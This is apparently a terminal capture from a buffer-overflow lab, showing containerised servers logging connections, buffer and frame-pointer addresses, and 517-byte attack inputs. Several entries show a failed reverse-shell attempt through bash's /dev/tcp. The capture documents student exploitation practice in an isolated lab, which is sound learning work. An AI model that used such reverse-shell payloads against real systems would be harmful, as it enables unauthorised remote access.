 rjaq@rjaq-virtual-machine: ~/.../attack-code (ssh) ⌘1 rjaq@rjaq-virtual-machine: ~/Lab1 (ssh) ⌘2 rjaq@rjaq-virtual-machine: ~/.../attack-code (ssh) ⌘3
Starting server-5-10.9.0.9 ... done
Starting server-2-10.9.0.6 ... done
Starting server-3-10.9.0.7 ... done
Starting server-4-10.9.0.8 ... done
Attaching to server-4-10.9.0.8, server-1-10.9.0.5, server-5-10.9.0.9, server-2-10.9.0.6, server-3-10.9.0.7
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 6
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe100
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe0a0
server-4-10.9.0.8 | ==== Returned Properly ====
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe100
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe0a0
server-4-10.9.0.8 | /bin/bash: /dev/tcp/10.9.00���� : No such file or directory
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe100
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe0a0
server-4-10.9.0.8 | /bin/bash: /dev/tcp/10.9.00���� : No such file or directory
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe100
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe0a0
server-4-10.9.0.8 | /bin/bash: /dev/tcp/10.9.00���� : No such file or directory
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe100
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe0a0
server-4-10.9.0.8 | Got a connection from 10.9.0.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside bof():  0x00007fffffffe100
server-4-10.9.0.8 | Buffer's address inside bof():     0x00007fffffffe0a0